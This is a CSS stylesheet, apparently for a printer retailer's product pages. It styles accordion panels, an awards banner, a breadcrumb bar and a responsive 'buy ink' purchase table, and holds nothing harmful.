#accordion .panel-heading h4 a {
  background: #000;
  color: #fff;
  padding: 10px 15px;
}
#accordion .panel-heading h4 a.collapsed {
  background-color: #90939a;
  color: #fff;
}
#accordion .panel-heading h4 a:focus {
  text-decoration: none;
}
@media (max-width: 1023px) {
  #accordion #overview,
  #accordion #specifications,
  #accordion #reviews,
  #accordion #awards,
  #accordion #compare,
  #accordion #accessories,
  #accordion #support {
    border-bottom: 1px solid #ccc;
  }
}
#accordion #overview .panel-heading h4 a:after,
#accordion #specifications .panel-heading h4 a:after,
#accordion #reviews .panel-heading h4 a:after,
#accordion #awards .panel-heading h4 a:after,
#accordion #compare .panel-heading h4 a:after,
#accordion #accessories .panel-heading h4 a:after,
#accordion #support .panel-heading h4 a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: block;
  height: 0;
  width: 0;
  float: right;
  transition: all .5s ease;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
#accordion #overview .panel-heading h4 a.collapsed:after,
#accordion #specifications .panel-heading h4 a.collapsed:after,
#accordion #reviews .panel-heading h4 a.collapsed:after,
#accordion #awards .panel-heading h4 a.collapsed:after,
#accordion #compare .panel-heading h4 a.collapsed:after,
#accordion #accessories .panel-heading h4 a.collapsed:after,
#accordion #support .panel-heading h4 a.collapsed:after {
  border-bottom: 0.3em solid transparent;
  border-left-color: #ccc;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
#accordion #overview .panel-body,
#accordion #specifications .panel-body,
#accordion #reviews .panel-body,
#accordion #awards .panel-body,
#accordion #compare .panel-body,
#accordion #accessories .panel-body,
#accordion #support .panel-body {
  padding: 0;
}
#accordion #overview .panel-body .row,
#accordion #specifications .panel-body .row,
#accordion #reviews .panel-body .row,
#accordion #awards .panel-body .row,
#accordion #compare .panel-body .row,
#accordion #accessories .panel-body .row,
#accordion #support .panel-body .row {
  padding: 40px 0;
  margin: 0;
}
#accordion #overview .panel-body .row:nth-child(even),
#accordion #specifications .panel-body .row:nth-child(even),
#accordion #reviews .panel-body .row:nth-child(even),
#accordion #awards .panel-body .row:nth-child(even),
#accordion #compare .panel-body .row:nth-child(even),
#accordion #accessories .panel-body .row:nth-child(even),
#accordion #support .panel-body .row:nth-child(even) {
  padding: 0;
}
#accordion #overview .panel-body .row:last-child,
#accordion #specifications .panel-body .row:last-child,
#accordion #reviews .panel-body .row:last-child,
#accordion #awards .panel-body .row:last-child,
#accordion #compare .panel-body .row:last-child,
#accordion #accessories .panel-body .row:last-child,
#accordion #support .panel-body .row:last-child {
  padding-bottom: 40px;
}
#accordion #related .panel-body {
  border-top: 0;
}
.in-module-accordion .additional-content {
  max-height: 0px;
  overflow: hidden;
  display: block;
  transition: all 1s ease 0s;
}
.in-module-accordion .additional-content .module-rows {
  margin-bottom: 40px;
}
.in-module-accordion .additional-content .module-rows:last-child {
  margin-bottom: 0;
}
.in-module-accordion .accordion-button-group {
  display: inline-block;
  padding-right: 36px;
}
.in-module-accordion .accordion-button-group .btn-primary {
  margin-bottom: 0;
}
.in-module-accordion .print-trigger,
.in-module-accordion .btn-primary.sm-btn-block {
  display: none;
  margin-top: 25px;
  width: 225px;
}
.in-module-accordion .detail-button-hide {
  background: #949494;
  clear: both;
  color: #fff;
  font-size: 16px;
  margin-top: 50px;
  padding: 6px 12px;
  position: relative;
  width: 225px;
  display: none;
}
.in-module-accordion .detail-button-hide:after {
  content: '-';
  display: block;
  font-size: 18px;
  font-weight: 600;
  height: 35px;
  line-height: 35px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 35px;
}
.in-module-accordion .detail-button-hide:hover {
  background-color: #ccc;
  color: #949494;
  text-decoration: none;
}
.in-module-accordion .detail-button-hide:active,
.in-module-accordion .detail-button-hide:focus {
  color: #fff;
  text-decoration: none;
}
.in-module-accordion.open-content .additional-content {
  max-height: 5000px;
  padding-top: 3%;
}
.in-module-accordion.open-content .detail-button-hide,
.in-module-accordion.open-content .print-trigger {
  display: block;
}
.in-module-accordion.open-content .detail-button {
  display: none;
}
.tab-content .tab-pane .panel-heading h4 a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: block;
  float: right;
  height: 0;
  margin-top: 4px;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  transition: all .5s ease;
  width: 0;
}
.tab-content .tab-pane .panel-heading h4 a.collapsed:after {
  border-bottom: 0.3em solid transparent;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
@media only screen and (max-width: 1023px) {
  #accordion #overview .panel-body .row,
  #accordion #specifications .panel-body .row,
  #accordion #reviews .panel-body .row,
  #accordion #awards .panel-body .row,
  #accordion #compare .panel-body .row,
  #accordion #accessories .panel-body .row,
  #accordion #support .panel-body .row {
    padding: 20px 10px;
  }
  #accordion #overview .panel-body .row:nth-child(even),
  #accordion #specifications .panel-body .row:nth-child(even),
  #accordion #reviews .panel-body .row:nth-child(even),
  #accordion #awards .panel-body .row:nth-child(even),
  #accordion #compare .panel-body .row:nth-child(even),
  #accordion #accessories .panel-body .row:nth-child(even),
  #accordion #support .panel-body .row:nth-child(even) {
    padding: 10px;
  }
  #accordion #overview .panel-body .row:last-child,
  #accordion #specifications .panel-body .row:last-child,
  #accordion #reviews .panel-body .row:last-child,
  #accordion #awards .panel-body .row:last-child,
  #accordion #compare .panel-body .row:last-child,
  #accordion #accessories .panel-body .row:last-child,
  #accordion #support .panel-body .row:last-child {
    padding-bottom: 10px;
  }
}
.accordion-full .panel-default > .panel-heading {
  background: transparent;
  color: #fff;
  margin: 0 0 5px 0;
  padding: 0;
}
.accordion-full .panel-default > .panel-heading a {
  background: #039;
  padding: 10px 15px;
}
.accordion-full .panel-default > .panel-heading a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: block;
  height: 0;
  margin: 0.2em 0;
  width: 0;
  float: right;
  transition: all .5s ease;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.accordion-full .panel-default > .panel-heading a.collapsed {
  background: #353535;
}
.accordion-full .panel-default > .panel-heading a.collapsed:after {
  border-bottom: 0.3em solid transparent;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
.accordion-full .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top: 0;
}
.accordion-full .panel-title {
  font-size: 20px;
}
#awards .panel-body {
  border: none;
  padding: 40px 0;
}
.simple-responsive-banner-component.module-awards .module-rows {
  background-position: 90% center;
  background-repeat: no-repeat;
  background-size: auto 350px;
  clear: both;
  display: block;
  margin-bottom: 40px;
  min-height: 350px;
  overflow: hidden;
}
.simple-responsive-banner-component.module-awards .module-rows .module-row {
  clear: both;
  display: block;
  overflow: hidden;
  width: 54.69%;
}
.simple-responsive-banner-component.module-awards .module-rows .module-row h4 {
  border: none;
  color: #039;
}
.simple-responsive-banner-component.module-awards .module-rows .module-row .product-award {
  font-weight: 100;
}
.simple-responsive-banner-component.module-awards .module-rows .module-row a {
  color: #039;
  margin-top: 20px;
}
.simple-responsive-banner-component.module-awards .module-rows .module-row a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #039;
  border-top: 0.3em solid transparent;
  content: '';
  display: inline-block;
  height: 0;
  margin-left: 10px;
  width: 0;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-awards {
    margin-bottom: 40px;
  }
  .simple-responsive-banner-component.module-awards .module-rows {
    background-position: center 5%;
    background-repeat: no-repeat;
    background-size: auto 150px;
    padding-top: 200px;
  }
  .simple-responsive-banner-component.module-awards .module-rows .module-row {
    float: none;
    clear: both;
    width: 100%;
  }
}
.simple-responsive-banner-component.module-breadcrumb {
  background: #353535;
  font-size: 12px;
  height: 44px;
  line-height: 44px;
  padding: 0 11%;
}
.simple-responsive-banner-component.module-breadcrumb .breadcrumb {
  background: transparent;
  color: #fff;
  display: inline-block;
  font-weight: 600;
  margin: 0;
  padding: 0 15px 0 0;
  text-decoration: underline;
  text-transform: uppercase;
}
.simple-responsive-banner-component.module-breadcrumb .breadcrumb:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #FFF;
  border-top: 0.3em solid transparent;
  content: "";
  display: inline-block;
  height: 0px;
  position: relative;
  right: -10px;
  width: 0px;
}
.simple-responsive-banner-component.module-breadcrumb .breadcrumb:nth-child(2) {
  display: none;
}
.simple-responsive-banner-component.module-breadcrumb .current {
  color: #9ddfff;
  display: inline-block;
  margin: 0;
  padding: 0;
}
@media only screen and (min-width: 721px) and (max-width: 1022px) {
  .simple-responsive-banner-component.module-breadcrumb {
    padding: 0 20px;
  }
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-breadcrumb {
    display: none;
  }
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading {
  background: #f0f4f7;
  border-color: #039;
  border-style: solid;
  border-width: 1px 0;
  padding: 40px 0;
  position: relative;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading:before,
.simple-responsive-banner-component.module-buy-ink-table .module-heading:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading:after {
  clear: both;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading:before,
.simple-responsive-banner-component.module-buy-ink-table .module-heading:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading:after {
  clear: both;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading .module-head,
.simple-responsive-banner-component.module-buy-ink-table .module-heading h3.module-head {
  border-bottom: 0;
  margin: 0;
  padding: 0 0 12px 0;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading .module-sub-head {
  font-size: 18px;
  font-weight: bold;
  margin: 0;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading p {
  font-size: 12px;
  line-height: 180%;
  margin: 10px 0;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading img {
  display: inline-block;
  max-width: 220px;
  padding: 0 45px;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading .meta {
  display: inline-block;
  vertical-align: middle;
  width: 60%;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading:before,
.simple-responsive-banner-component.module-buy-ink-table .module-heading:after {
  background: #fff;
  content: '';
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading:before {
  top: 0;
}
.simple-responsive-banner-component.module-buy-ink-table .module-heading:after {
  bottom: 0;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table {
  margin: 0 0 65px;
  width: 100%;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table a:hover {
  color: #039;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head {
  font-size: 18px;
  font-weight: bold;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-row {
  border-bottom: 1px solid #b5b7b9;
  padding: 15px 0;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-row:before,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-row:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-row:after {
  clear: both;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-row:before,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-row:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-row:after {
  clear: both;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body {
  font-size: 16px;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-row {
  border-top: 1px solid #e9e9ea;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-row:before,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-row:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-row:after {
  clear: both;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-row:before,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-row:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-row:after {
  clear: both;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-foot {
  background: #f0f4f7;
  border-color: #039;
  border-style: solid;
  border-width: 0 0 1px 0;
  padding: 40px 25px;
  position: relative;
  text-align: right;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-foot .grand-total {
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-foot .btn-primary {
  display: inline-block;
  width: 225px;
  margin-bottom: 0;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-color {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 640px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .col-color {
    float: left;
    width: 33.33333333%;
  }
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-code,
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-price,
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-qty,
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-buy {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 640px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .col-code,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .col-price,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .col-qty,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .col-buy {
    float: left;
    width: 16.66666667%;
  }
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-qty input {
  border: 0;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-qty .out-of-stock {
  font-size: 10px;
  font-weight: bold;
  text-transform: uppercase;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-color .label {
  display: inline-block;
  vertical-align: middle;
  white-space: normal;
  max-width: 80%;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-color img {
  height: 40px;
  width: auto;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-color a {
  color: #90949c;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  position: relative;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-color a.collapsed {
  color: #039;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-color a:hover {
  text-decoration: none;
}
@media (min-width: calc(1024px + 1px)) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .col-color a:hover .label {
    text-decoration: underline;
  }
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-buy .btn {
  border: 0;
  display: inline-block;
  line-height: 25px;
  margin: 0 0 0 12px;
  padding: 5px 11px;
  white-space: normal;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-buy .btn .glyphicon {
  font-size: 75%;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-buy .btn:after {
  margin-left: 4px;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-buy .btn-primary:active,
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-buy .btn-primary:focus {
  background: #039;
  color: #fff;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-buy .btn-info:active,
.simple-responsive-banner-component.module-buy-ink-table .module-table .col-buy .btn-info:focus {
  background: #90949c;
  color: #fff;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .quantity {
  border: 0;
  height: 35px;
  text-align: center;
  width: 35px;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .key {
  display: none;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .label {
  color: inherit;
  font-size: inherit;
  padding: 0;
  text-align: inherit;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse {
  clear: both;
  padding-bottom: 40px;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-overview,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with {
  padding-bottom: 40px;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .product-link img {
  height: 8.21355236vw;
  width: 12.32032854vw;
}
@media (max-width: 1024px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .product-link img {
    height: 30.62883675vw;
    width: 45.94330401vw;
  }
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse h5 {
  border-bottom: 1px solid #e0e3e6;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 1em;
  padding-bottom: 1em;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse p {
  font-size: 12px;
  margin: 1em 0;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .sku {
  font-size: 12px;
  margin: 2em 0;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .btn {
  width: 223px;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with ul {
  margin-left: -10px;
  margin-right: -10px;
  padding-left: 0;
  list-style: none;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with ul:before,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with ul:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with ul:after {
  clear: both;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with ul:before,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with ul:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with ul:after {
  clear: both;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with li {
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  float: left;
  margin-bottom: 28px;
}
@media (min-width: 640px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with li {
    float: left;
    width: 50%;
  }
}
@media (min-width: 1024px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with li {
    float: left;
    width: 16.66666667%;
  }
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with li .product-link {
  font-size: 12px;
  font-weight: bold;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with li .yields-link {
  font-size: 16px;
  max-width: 100%;
}
@media (min-width: 1024px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with li .yields-link {
    font-size: 12px;
  }
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with li .yields-link:after {
  margin-left: 2px;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with li img {
  border: 1px solid #000;
  margin-bottom: 10px;
}
@media screen and (min-width: 1024px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with li {
    float: none;
    width: 16%;
    vertical-align: top;
    display: inline-block;
  }
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .close,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .btn.close {
  color: #039;
  float: none;
  font-size: 17px;
  opacity: 1;
  text-transform: uppercase;
}
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .close .icon-close,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .btn.close .icon-close {
  background: #eeeff0;
  font-size: 0.5em;
  padding: 0.5em;
  vertical-align: middle;
}
@media (min-width: 640px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head {
    display: table;
    width: 100%;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-row {
    display: table-row;
    width: 100%;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-row .module-table-cell {
    white-space: normal;
    height: 90px;
    display: table-cell;
    line-height: normal;
    float: none;
    vertical-align: middle;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-row .module-table-cell:before {
    position: absolute;
    display: none;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-cell,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-cell {
    height: 90px;
    white-space: nowrap;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .module-table-cell:before,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-cell:before {
    content: '';
    display: inline-block;
    height: 100%;
    margin-right: -0.25em;
    vertical-align: middle;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-code,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-code,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-price,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-price,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-qty,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-qty {
    text-align: center;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-color img,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-color img {
    margin-right: 10px;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy {
    padding-right: 25px;
    text-align: right;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy .btn-default,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-default {
    margin-right: -10px;
    padding-left: 0;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy .quantity,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .quantity {
    display: none;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse {
    clear: both;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-foot .grand-total {
    margin-right: 42px;
  }
}
.simple-responsive-banner-component.module-buy-ink-table.paper-table .col-color {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 640px) {
  .simple-responsive-banner-component.module-buy-ink-table.paper-table .col-color {
    float: left;
    width: 20%;
  }
}
.simple-responsive-banner-component.module-buy-ink-table.paper-table .col-code,
.simple-responsive-banner-component.module-buy-ink-table.paper-table .col-price,
.simple-responsive-banner-component.module-buy-ink-table.paper-table .col-qty {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 640px) {
  .simple-responsive-banner-component.module-buy-ink-table.paper-table .col-code,
  .simple-responsive-banner-component.module-buy-ink-table.paper-table .col-price,
  .simple-responsive-banner-component.module-buy-ink-table.paper-table .col-qty {
    float: left;
    width: 15%;
  }
}
.simple-responsive-banner-component.module-buy-ink-table.paper-table .col-buy {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 640px) {
  .simple-responsive-banner-component.module-buy-ink-table.paper-table .col-buy {
    float: left;
    width: 20%;
  }
}
@media (min-width: 640px) and (max-width: 1024px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy .btn-default,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-default {
    font-size: 12px !important;
  }
}
@media (min-width: 640px) and (max-width: 1024px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy .btn-default:hover,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-default:hover {
    color: #039;
    text-decoration: none;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy .btn-primary:hover,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-primary:hover {
    background: #039;
    color: #fff;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy .btn-info:hover,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-info:hover {
    background: #90949c;
    color: #fff;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-color,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-color {
    padding-left: 20px;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy {
    padding-right: 20px;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy .btn-default,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-default {
    font-size: 12px !important;
    padding-left: 0;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy .btn-default:hover,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-default:hover {
    color: #039;
    text-decoration: none;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy .btn-primary:hover,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-primary:hover {
    background: #039;
    color: #fff;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head .col-buy .btn-info:hover,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-info:hover {
    background: #90949c;
    color: #fff;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-foot {
    padding-right: 20px;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 639px) {
  .simple-responsive-banner-component.module-buy-ink-table {
    margin-left: 15px;
    margin-right: 15px;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-heading {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-heading img {
    max-width: 50%;
    padding: 0;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-heading .meta {
    width: 90%;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-heading .module-head,
  .simple-responsive-banner-component.module-buy-ink-table .module-heading h3.module-head {
    border-bottom: 0;
    margin: 0;
    padding: 0 0 12px 0;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-head {
    display: none;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-foot {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-foot .btn-primary {
    width: 100%;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-foot .grand-total {
    display: block;
    padding-bottom: 20px;
    text-align: left;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-foot .grand-total .count {
    float: right;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-row {
    padding: 25px 0;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .module-table-cell {
    padding: 0;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-color {
    padding-bottom: 25px;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-color .title {
    display: block;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-color .label {
    max-width: 70%;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-code,
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-price {
    text-align: left;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-price {
    padding-bottom: 25px;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-qty {
    display: none;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy {
    text-align: center;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn {
    margin: 0;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-primary {
    float: left;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-primary:hover {
    background: #039;
    color: #fff;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-default {
    display: block;
    padding-left: 0;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-info {
    float: right;
  }
